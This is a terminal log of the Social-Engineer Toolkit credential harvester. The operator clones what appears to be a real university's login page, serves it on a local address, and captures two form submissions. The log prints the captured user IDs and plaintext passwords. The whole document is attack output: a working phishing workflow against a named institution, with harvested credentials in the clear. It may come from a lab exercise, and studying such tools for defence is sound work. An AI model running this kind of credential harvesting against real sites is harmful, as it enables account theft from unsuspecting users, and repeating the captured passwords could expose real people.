 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.13]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://campusnet.csuohio.edu/login.jsp
[*] Cloning the website: https://campusnet.csuohio.edu/login.jsp
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.14 - - [24/Dec/2024 10:06:22] "GET / HTTP/1.1" 200 -
192.168.0.14 - - [24/Dec/2024 10:06:23] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: backdoor=N
PARAM: browser=Chrome
PARAM: version=131.0.0.0+Safari/537.36
POSSIBLE USERNAME FIELD FOUND: user=4432345
POSSIBLE PASSWORD FIELD FOUND: pwd=reginaldo2025
POSSIBLE USERNAME FIELD FOUND: Submit=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.14 - - [24/Dec/2024 10:07:08] "POST /ps8verify.jsp HTTP/1.1" 302 -
192.168.0.14 - - [24/Dec/2024 10:09:06] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: backdoor=N
PARAM: browser=Chrome
PARAM: version=131.0.0.0+Safari/537.36
POSSIBLE USERNAME FIELD FOUND: user=9999999
POSSIBLE PASSWORD FIELD FOUND: pwd=Renato_conseguiu_desafio
POSSIBLE USERNAME FIELD FOUND: Submit=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.